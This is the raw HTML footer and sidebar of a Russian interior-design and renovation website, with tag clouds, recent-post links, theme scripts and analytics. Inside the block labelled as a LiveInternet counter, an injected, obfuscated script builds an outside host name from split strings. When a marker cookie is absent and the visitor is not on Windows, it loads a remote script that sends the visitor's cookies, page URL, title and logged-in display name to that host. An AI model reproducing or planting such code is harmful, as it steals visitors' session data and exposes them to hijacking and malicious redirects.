<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1599073762&t=pageview&_s=1&dl=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-malenkoj-spalni%2Fscreenshot_43-79%2F&ul=en-us%40posix&dt=Screenshot_43%20-%20%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%B1%D0%B5%D0%B7%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=27791187&gjid=338939029&cid=1363111609.1762930928&tid=UA-60186476-1&_gid=2136685857.1762930928&_r=1&_slc=1&z=1715161608
body_size: -450
content:
2,cG-4BDYH3XFMC